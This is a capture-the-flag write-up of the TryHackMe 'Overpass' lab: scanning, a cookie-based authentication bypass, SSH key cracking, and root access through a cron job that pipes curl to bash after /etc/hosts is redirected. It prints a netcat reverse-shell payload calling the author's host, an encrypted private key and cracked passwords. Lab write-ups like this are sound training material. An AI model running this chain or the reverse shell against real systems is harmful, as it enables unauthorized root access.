Enumeration
Link: https://tryhackme.com/room/overpass
Creator: NinjaJc01
Host: 10.10.219.14
Port Scanning
Let’s kick off with a fast rustscan against the host.
┌──(root💀b0x)-[~/THM/Overpass]
└─# rustscan -a 10.10.219.14 --ulimit 5000 -b 4500 -- -sC -sV
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.219.14:22
Open 10.10.219.14:80
...
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 37:96:85:98:d1:00:9c:14:63:d9:b0:34:75:b1:f9:57 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDLYC7Hj7oNzKiSsLVMdxw3VZFyoPeS/qKWID8x9IWY71z3FfPijiU7h9IPC+9C+kkHPiled/u3cVUVHHe7NS68fdN1+LipJxVRJ4o3IgiT8mZ7RPar6wpKVey6kubr8JAvZWLxIH6JNB16t66gjUt3AHVf2kmjn0y8cljJuWRCJRo9xpOjGtUtNJqSjJ8T0vGIxWTV/sWwAOZ0/TYQAqiBESX+GrLkXokkcBXlxj0NV+r5t+Oeu/QdKxh3x99T9VYnbgNPJdHX4YxCvaEwNQBwy46515eBYCE05TKA2rQP8VTZjrZAXh7aE0aICEnp6pow6KQUAZr/6vJtfsX+Amn3
| 256 53:75:fa:c0:65:da:dd:b1:e8:dd:40:b8:f6:82:39:24 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMyyGnzRvzTYZnN1N4EflyLfWvtDU0MN/L+O4GvqKqkwShe5DFEWeIMuzxjhE0AW+LH4uJUVdoC0985Gy3z9zQU=
| 256 1c:4a:da:1f:36:54:6d:a6:c6:17:00:27:2e:67:75:9c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINwiYH+1GSirMK5KY0d3m7Zfgsr/ff1CP6p14fPa7JOR
80/tcp open http syn-ack ttl 60 Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-favicon: Unknown favicon MD5: 0D4315E5A0B066CEFD5B216C8362564B
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Overpass
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...
Port 80 - HTTP
Noice, the server looks custom, let’s search if there’s any public exploit for this version/release.
None, sad. Let’s continue exploring the application. According to the box description, some students created a free password manager and we’re supposed to exploit it.
—
Downloading the (.go) file, we get the source code of the application:
package main
import (
"bufio"
"encoding/json"
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
"github.com/mitchellh/go-homedir"
)
type passListEntry struct {
Name string `json:"name"`
Pass string `json:"pass"`
}
...
Running gobuster we can see a hidden directory /admin
┌──(root💀b0x)-[~/THM/Overpass]
└─# gobuster dir -u http://10.10.219.14 -w /usr/share/wordlists/dirb/common.txt -k -e -b 404 -t 100
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.219.14
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/04/20 13:00:30 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.219.14/aboutus (Status: 301) [Size: 0] [--> aboutus/]
http://10.10.219.14/admin (Status: 301) [Size: 42] [--> /admin/]
http://10.10.219.14/css (Status: 301) [Size: 0] [--> css/]
http://10.10.219.14/downloads (Status: 301) [Size: 0] [--> downloads/]
http://10.10.219.14/img (Status: 301) [Size: 0] [--> img/]
http://10.10.219.14/index.html (Status: 301) [Size: 0] [--> ./]
===============================================================
2021/04/20 13:00:40 Finished
===============================================================
Rerunning gobuster with an extensive list of extensions with common.txt we get some .js files (those are also loaded when /admin is visited)
┌──(root💀b0x)-[~/THM/Overpass]
└─# gobuster dir -u http://10.10.219.14 -w /usr/share/wordlists/dirb/common.txt -k -e -b 404,403 -t 100 -x php,jsp,rb,py,js,asp,aspx,zip,sql,tar,txt,key,doc,docx,html,jar,groovy,back,xml,ini,inc,config,json,yml,conf,cgi
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.219.14
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.1.0
[+] Extensions: aspx,jar,php,py,sql,tar,txt,html,ini,inc,rb,asp,zip,doc,docx,groovy,config,yml,conf,jsp,js,key,back,xml,json,cgi
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/04/20 13:07:31 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.219.14/aboutus (Status: 301) [Size: 0] [--> aboutus/]
http://10.10.219.14/admin (Status: 301) [Size: 42] [--> /admin/]
http://10.10.219.14/404.html (Status: 200) [Size: 782]
http://10.10.219.14/admin.html (Status: 200) [Size: 1525]
http://10.10.219.14/cookie.js (Status: 200) [Size: 1502]
http://10.10.219.14/css (Status: 301) [Size: 0] [--> css/]
http://10.10.219.14/downloads (Status: 301) [Size: 0] [--> downloads/]
http://10.10.219.14/img (Status: 301) [Size: 0] [--> img/]
http://10.10.219.14/index.html (Status: 301) [Size: 0] [--> ./]
http://10.10.219.14/index.html (Status: 301) [Size: 0] [--> ./]
http://10.10.219.14/login.js (Status: 200) [Size: 1779]
http://10.10.219.14/main.js (Status: 200) [Size: 28]
===============================================================
2021/04/20 13:11:38 Finished
===============================================================
The contents of the .js files include:
cookie.js (beautified)
/*! js-cookie v3.0.0-beta.4 | MIT */ ! function(e, t) {
"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = e || self, function() {
var r = e.Cookies,
n = e.Cookies = t();
n.noConflict = function() {
return e.Cookies = r, n
}
}())
}(this, function() {
"use strict";
...
async function postData(url = '', data = {}) {
// Default options are marked with *
const response = await fetch(url, {
method: 'POST', // *GET, POST, PUT, DELETE, etc.
cache: 'no-cache', // *default, no-cache, reload, force-cache, only-if-cached
credentials: 'same-origin', // include, *same-origin, omit
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},
redirect: 'follow', // manual, *follow, error
referrerPolicy: 'no-referrer', // no-referrer, *client
body: encodeFormData(data) // body data type must match "Content-Type" header
});
return response; // We don't always want JSON back
}
const encodeFormData = (data) => {
return Object.keys(data)
.map(key => encodeURIComponent(key) + '=' + encodeURIComponent(data[key]))
.join('&');
}
function onLoad() {
document.querySelector("#loginForm").addEventListener("submit", function (event) {
//on pressing enter
event.preventDefault()
login()
});
}
async function login() {
const usernameBox = document.querySelector("#username");
const passwordBox = document.querySelector("#password");
const loginStatus = document.querySelector("#loginStatus");
loginStatus.textContent = ""
const creds = { username: usernameBox.value, password: passwordBox.value }
const response = await postData("/api/login", creds)
const statusOrCookie = await response.text()
if (statusOrCookie === "Incorrect credentials") {
loginStatus.textContent = "Incorrect Credentials"
passwordBox.value=""
} else {
Cookies.set("SessionToken",statusOrCookie)
window.location = "/admin"
}
}
console.log("Hello, World!")
From going through the JS files, we can see that login.js is utilized when we try to login through /admin endpoint in the application. It sends a POST request to /api/login for logging in the user.
Based on the response, whatever it is, the cookies are set, we can call the object (Cookies.set("SessionToken",statusOrCookie)) and try to set it to anything we like.
Setting the cookie:

Visiting page with it:

Exploitation
I tried setting it to admin or administrator or just nothing, it still worked. Weird, oh well, we’ve bypassed the authentication!
The page response looks like:

Alright, we’ve to crack the ssh key of user James. Let’s grab and do it.
┌──(root💀b0x)-[~/THM/Overpass]
└─# cat > id_rsa.enc
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,9F85D92F34F42626F13A7493AB48F337
LNu5wQBBz7pKZ3cc4TWlxIUuD/opJi1DVpPa06pwiHHhe8Zjw3/v+xnmtS3O+qiN
JHnLS8oUVR6Smosw4pqLGcP3AwKvrzDWtw2ycO7mNdNszwLp3uto7ENdTIbzvJal
73/eUN9kYF0ua9rZC6mwoI2iG6sdlNL4ZqsYY7rrvDxeCZJkgzQGzkB9wKgw1ljT
WDyy8qncljugOIf8QrHoo30Gv+dAMfipTSR43FGBZ/Hha4jDykUXP0PvuFyTbVdv
BMXmr3xuKkB6I6k/jLjqWcLrhPWS0qRJ718G/u8cqYX3oJmM0Oo3jgoXYXxewGSZ
AL5bLQFhZJNGoZ+N5nHOll1OBl1tmsUIRwYK7wT/9kvUiL3rhkBURhVIbj2qiHxR
3KwmS4Dm4AOtoPTIAmVyaKmCWopf6le1+wzZ/UprNCAgeGTlZKX/joruW7ZJuAUf
ABbRLLwFVPMgahrBp6vRfNECSxztbFmXPoVwvWRQ98Z+p8MiOoReb7Jfusy6GvZk
VfW2gpmkAr8yDQynUukoWexPeDHWiSlg1kRJKrQP7GCupvW/r/Yc1RmNTfzT5eeR
OkUOTMqmd3Lj07yELyavlBHrz5FJvzPM3rimRwEsl8GH111D4L5rAKVcusdFcg8P
9BQukWbzVZHbaQtAGVGy0FKJv1WhA+pjTLqwU+c15WF7ENb3Dm5qdUoSSlPzRjze
eaPG5O4U9Fq0ZaYPkMlyJCzRVp43De4KKkyO5FQ+xSxce3FW0b63+8REgYirOGcZ
4TBApY+uz34JXe8jElhrKV9xw/7zG2LokKMnljG2YFIApr99nZFVZs1XOFCCkcM8
GFheoT4yFwrXhU1fjQjW/cR0kbhOv7RfV5x7L36x3ZuCfBdlWkt/h2M5nowjcbYn
exxOuOdqdazTjrXOyRNyOtYF9WPLhLRHapBAkXzvNSOERB3TJca8ydbKsyasdCGy
AIPX52bioBlDhg8DmPApR1C1zRYwT1LEFKt7KKAaogbw3G5raSzB54MQpX6WL+wk
6p7/wOX6WMo1MlkF95M3C7dxPFEspLHfpBxf2qys9MqBsd0rLkXoYR6gpbGbAW58
dPm51MekHD+WeP8oTYGI4PVCS/WF+U90Gty0UmgyI9qfxMVIu1BcmJhzh8gdtT0i
n0Lz5pKY+rLxdUaAA9KVwFsdiXnXjHEE1UwnDqqrvgBuvX6Nux+hfgXi9Bsy68qT
8HiUKTEsukcv/IYHK1s+Uw/H5AWtJsFmWQs3bw+Y4iw+YLZomXA4E7yxPXyfWm4K
4FMg3ng0e4/7HRYJSaXLQOKeNwcf/LW5dipO7DmBjVLsC8eyJ8ujeutP/GcA5l6z
ylqilOgj4+yiS813kNTjCJOwKRsXg2jKbnRa8b7dSRz7aDZVLpJnEy9bhn6a7WtS
49TxToi53ZB14+ougkL4svJyYYIRuQjrUmierXAdmbYF9wimhmLfelrMcofOHRW2
+hL1kHlTtJZU8Zj2Y2Y3hd6yRNJcIgCDrmLbn9C5M0d7g0h2BlFaJIZOYDS6J6Yk
2cWk/Mln7+OhAApAvDBKVM7/LGR9/sVPceEos6HTfBXbmsiV+eoFzUtujtymv8U7
-----END RSA PRIVATE KEY-----
Let’s use ssh2john and convert it into a format recognizable by john.
┌──(root💀b0x)-[~/THM/Overpass]
└─# ssh2john.py id_rsa.enc > id_rsa.john
Let’s get cracking!
┌──(root💀b0x)-[~/THM/Overpass]
└─# john id_rsa.john --wordlist=/usr/share/wordlists/rockyou.txt 1 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
james13 (id_rsa.enc)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:05 DONE (2021-04-20 13:46) 0.1893g/s 2716Kp/s 2716Kc/s 2716KC/sa6_123..*7¡Vamos!
Session completed
Awesome, we’ve the ssh private key file's password. Let’s SSH! 😎
┌──(root💀b0x)-[~/THM/Overpass]
└─# ssh -i id_rsa.enc james@10.10.219.14
The authenticity of host '10.10.219.14 (10.10.219.14)' can't be established.
ECDSA key fingerprint is SHA256:4P0PNh/u8bKjshfc6DBYwWnjk1Txh5laY/WbVPrCUdY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.219.14' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa.enc':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-108-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Apr 20 08:47:58 UTC 2021
System load: 0.0 Processes: 87
Usage of /: 22.3% of 18.57GB Users logged in: 0
Memory usage: 15% IP address for eth0: 10.10.219.14
Swap usage: 0%
47 packages can be updated.
0 updates are security updates.
Last login: Sat Jun 27 04:45:40 2020 from 192.168.170.1
james@overpass-prod:~$ id
uid=1001(james) gid=1001(james) groups=1001(james)
james@overpass-prod:~$
james@overpass-prod:~$ wc -c user.txt
38 user.txt
Privileges Escalation
We’ve a todo.txt file in the home directory of james.
james@overpass-prod:~$ cat todo.txt
To Do:
> Update Overpass' Encryption, Muirland has been complaining that it's not strong enough
> Write down my password somewhere on a sticky note so that I don't forget it.
Wait, we make a password manager. Why don't I just use that?
> Test Overpass for macOS, it builds fine but I'm not sure it actually works
> Ask Paradox how he got the automated build script working and where the builds go.
They're not updating on the website
Let’s check the .overpass file:
james@overpass-prod:~$ cat .overpass && echo
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQD2J5C2H?=J:?8A:4EFC6QN.
Awesome, let’s use decoder to decode the encoded string!
┌──(root💀b0x)-[~/THM/Overpass] [3/55]
└─# pip3 install decoder
Requirement already satisfied: decoder in /usr/local/lib/python3.9/dist-packages (0.5)
Requirement already satisfied: termcolor in /usr/lib/python3/dist-packages (from decoder) (1.1.0)
Requirement already satisfied: pycipher in /usr/local/lib/python3.9/dist-packages (from decoder) (0.5.2)
┌──(root💀b0x)-[~/THM/Overpass]
└─# decoder -s ',LQ?2>6QiQ$JDE6>Q[QA2DDQiQD2J5C2H?=J:?8A:4EFC6QN.'
________ .___
\______ \ ____ ____ ____ __| _/___________
| | \_/ __ \_/ ___\/ _ \ / __ |/ __ \_ __ \
| ` \ ___/\ \__( <_> ) /_/ \ ___/| | \/
/_______ /\___ >\___ >____/\____ |\___ >__|
\/ \/ \/ \/ \/
Automate the Manual :)
---
[#] Provided string: ,LQ?2>6QiQ$JDE6>Q[QA2DDQiQD2J5C2H?=J:?8A:4EFC6QN.
---
-------------------------------------------------------
[%] Common Encodings
[+] AtBash decoded: OJJRJQWVJJZWWJRJWQXSQZVUXJM
-------------------------------------------------------
[%] Rot Encodings (13 - 47)
[+] ROT13 decoded: ,YD?2>6DvD$WQR6>D[DN2QQDvDQ2W5P2U?=W:?8N:4RSP6DA.
[+] ROT47 decoded: [{"name":"System","pass":"saydrawnlyingpicture"}]
-------------------------------------------------------
[%] Ceaser Cipher (with shifts 0 - 9)
[&] Shift: 0 Decoded: ,LQ?2>6QiQ$JDE6>Q[QA2DDQiQD2J5C2H?=J:?8A:4EFC6QN.
...
-------------------------------------------------------
We get the decoded string:
[{"name":"System","pass":"saydrawnlyingpicture"}]
Let’s try this password as different users (from /etc/passwd):
james@overpass-prod:~$ su - root
Password:
su: Authentication failure
james@overpass-prod:~$ su - tryhackme
Password:
su: Authentication failure
james@overpass-prod:~$ su - james
Password:
james@overpass-prod:~$
The password only worked fine with james. Let’s see if we can run any binaries as user james.
james@overpass-prod:~$ sudo -l
[sudo] password for james:
Sorry, user james may not run sudo on overpass-prod.
Sadloif, let’s run linpeas to do local enumeration.
james@overpass-prod:~$ wget http://10.17.0.120/linpeas.sh && chmod +x linpeas.sh
--2021-04-20 08:53:23-- http://10.17.0.120/linpeas.sh
Connecting to 10.17.0.120:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 328992 (321K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=====================================================================================================================>] 321.28K 267KB/s in 1.2s
2021-04-20 08:53:24 (267 KB/s) - ‘linpeas.sh’ saved [328992/328992]
Going through the results of linpeas, we can see that there’s a cronjob running as root user every minute!
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
# Update builds from latest code
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
Checking /etc/hosts overpass.thm points to our localhost server.
james@overpass-prod:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
127.0.0.1 overpass.thm
Going further through linpeas results, we can see that /etc/hosts is writeable by us.
[+] Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/etc/hosts
/home/james
/run/lock
/run/screen
/run/screen/S-james
/run/user/1001
/run/user/1001/gnupg
/run/user/1001/systemd
/tmp
/tmp/.ICE-unix
/tmp/.Test-unix
/tmp/.X11-unix
/tmp/.XIM-unix
/tmp/.font-unix
#)You_can_write_even_more_files_inside_last_directory
/var/crash
/var/tmp
--
james@overpass-prod:~$ ls -la /etc/hosts
-rw-rw-rw- 1 root root 250 Jun 27 2020 /etc/hosts
Rest is easy, let’s change this host to our IP, and make it fetch the .sh file. You can either use python or apache server, since my apache server is already running on port 80, I’ll be using that.
The file /etc/hosts then looks like:
james@overpass-prod:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
10.17.0.120 overpass.thm
Let’s now create directories on our server for it to fetch:
┌──(root💀b0x)-[/var/www/html]
└─# mkdir -p downloads/src/
┌──(root💀b0x)-[/var/www/html]
└─# cd downloads/src
┌──(root💀b0x)-[/var/www/html/downloads/src]
└─# cat > buildscript.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.17.0.120 4444 >/tmp/f
Let’s start our listener now! 🕺
┌──(root💀b0x)-[/var/www/html/downloads/src]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.17.0.120] from (UNKNOWN) [10.10.219.14] 60760
bash: cannot set terminal process group (20179): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@overpass-prod:~# ls -al
ls -al
total 56
drwx------ 8 root root 4096 Jun 27 2020 .
drwxr-xr-x 23 root root 4096 Jun 27 2020 ..
lrwxrwxrwx 1 root root 9 Jun 27 2020 .bash_history -> /dev/null
-rw------- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 3 root root 4096 Jun 27 2020 .cache
drwx------ 3 root root 4096 Jun 27 2020 .local
-rw------- 1 root root 184 Jun 27 2020 .profile
drwx------ 2 root root 4096 Jun 27 2020 .ssh
-rw-r--r-- 1 root root 11662 Apr 20 09:03 buildStatus
drwx------ 2 root root 4096 Jun 27 2020 builds
drwxr-xr-x 4 root root 4096 Jun 27 2020 go
-rw------- 1 root root 38 Jun 27 2020 root.txt
drwx------ 2 root root 4096 Jun 27 2020 src
root@overpass-prod:~# wc -c root.txt
wc -c root.txt
38 root.txt
Cool, we’re root!
Bonus Challenge:
We now have to find the coupon hid by the author for THM subscription (it has been taken over already as told in the challenge) but let’s search it anyways.
root@overpass-prod:~# find / -name ".overpass" 2>/dev/null
/home/tryhackme/.overpass
/home/james/.overpass
Let’s check /home/tryhackme/.overpass:
root@overpass-prod:~# cat /home/tryhackme/.overpass && echo
,LQ?2>6QiQ%CJw24<|6 $F3D4C:AE:@? r@56Q[QA2DDQiQ8>%sJ=QN.
Decoded:
┌──(root💀b0x)-[~/THM/Overpass]
└─# decoder -s ',LQ?2>6QiQ%CJw24<|6 $F3D4C:AE:@? r@56Q[QA2DDQiQ8>%sJ=QN.'
________ .___
\______ \ ____ ____ ____ __| _/___________
| | \_/ __ \_/ ___\/ _ \ / __ |/ __ \_ __ \
| ` \ ___/\ \__( <_> ) /_/ \ ___/| | \/
/_______ /\___ >\___ >____/\____ |\___ >__|
\/ \/ \/ \/ \/
Automate the Manual :)
---
[#] Provided string: ,LQ?2>6QiQ%CJw24<|6 $F3D4C:AE:@? r@56Q[QA2DDQiQ8>%sJ=QN.
---
-------------------------------------------------------
[%] Common Encodings
[+] AtBash decoded: OJJRJXQDUWXZVIJJZWWJRJHQJM
[+] Morse decoded:
-------------------------------------------------------
[%] Rot Encodings (13 - 47)
[+] ROT13 decoded: ,YD?2>6DvD%PWj24<|6 $S3Q4P:NR:@? e@56D[DN2QQDvD8>%fW=DA.
